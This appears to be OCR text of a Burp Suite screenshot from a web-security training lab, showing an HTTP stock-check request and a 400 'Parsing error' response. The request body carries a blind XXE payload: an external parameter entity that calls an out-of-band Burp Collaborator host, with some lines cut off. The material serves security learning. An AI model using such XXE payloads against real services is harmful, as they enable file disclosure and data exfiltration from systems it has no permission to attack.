 Request
Pretty Raw Hex \n
4 Content-Length: 229
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac5e1f561e333e0cc024739c005300ba.web-security-academy.net/product?productI
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://g8p042hf9rkx31fmpk5mshhzlqrif7.burpcollabor
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"